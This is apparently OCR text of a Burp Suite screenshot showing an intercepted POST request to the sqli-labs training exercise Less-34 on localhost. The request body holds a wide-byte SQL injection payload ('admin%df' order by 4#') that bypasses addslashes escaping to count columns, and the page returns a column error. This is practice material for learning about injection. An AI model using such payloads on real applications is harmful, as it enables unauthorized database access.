 Intercept HTTP history WebSockets history Options
Request to http://127.0.0.1:81
Forward Drop Intercept is on Action Open Browse
Pretty Raw Hex
1 POST /Less-34/ HTTP/1.1
2 Host: 127.0.0.1:81
3 Content-Length: 38
4 Cache-Control: max-age=0
5 sec-ch-ua: " Not A;Brand";v="99", "Chromium";v="104"
6 sec-ch-ua-mobile: ?0
7 sec-ch-ua-platform: "Linux"
8 Upgrade-Insecure-Requests: 1
9 Origin: http://127.0.0.1:81
10 Content-Type: application/x-www-form-urlencoded
11 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
12 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apn
0.9
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-User: ?1
16 Sec-Fetch-Dest: document
17 Referer: http://127.0.0.1:81/Less-34/
18 Accept-Encoding: gzip, deflate
19 Accept-Language: zh-CN,zh;q=0.9
20 Connection: close
21
22 uname=admin%df' order by 4#&passwd=admin&submit=Submit
Less-34- Bypass Add SLASHES - Chromium
Less-34- Bypass Add SLASHES
127.0.0.1:81/Less-34/
SQL Injections Page-2
Welcome Dhakkan
Username : admin
Password : admin
Submit
SQLI DUMB SERIE
Unknown column '4' in 'order clause'